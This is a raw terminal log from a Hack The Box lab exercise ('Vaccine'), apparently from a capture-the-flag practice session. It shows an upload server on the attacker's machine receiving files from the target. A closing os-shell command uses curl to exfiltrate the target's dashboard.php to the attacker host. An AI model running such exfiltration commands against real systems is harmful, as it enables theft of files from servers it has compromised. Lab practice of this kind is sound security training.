 10.129.54.133 - - [19/Jun/2026 13:28:32] code 400, message No files selected
10.129.54.133 - - [19/Jun/2026 13:28:32] "POST /upload HTTP/1.1" 400 -
^C
Keyboard interrupt received, exiting.
rgmy@debian1:~/HTB_Machines/Easy/Vaccine$ ls
100k-most-used-passwords-NCSC.txt  backup.zip  hash.txt  index.php  style.css  zip2john.c
rgmy@debian1:~/HTB_Machines/Easy/Vaccine$ uploadserver
File upload available at /upload
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.129.54.133 - - [19/Jun/2026 13:33:33] code 400, message No files selected
10.129.54.133 - - [19/Jun/2026 13:33:33] "POST /upload HTTP/1.1" 400 -
10.129.54.133 - - [19/Jun/2026 13:33:44] [Uploaded] "dashboard.php" --> /home/rgmy/HTB_Machines/Easy/Vaccine/dashboard.php
10.129.54.133 - - [19/Jun/2026 13:33:44] "POST /upload HTTP/1.1" 204 -
    <head>
        <meta charset="utf-8">
        <title>Error response</title>
    </head>
    <body>
        <h1>Error response</h1>
        <p>Error code: 400</p>
        <p>Message: No files selected.</p>
        <p>Error code explanation: 400 - Bad request syntax or unsupported method.</p>
    </body>
</html>
---
os-shell> curl -X POST http://10.10.17.159:8000/upload -F "files=@/var/www/html/dashboard.php"
do you want to retrieve the command standard output? [Y/n/a] y
No output
os-shell>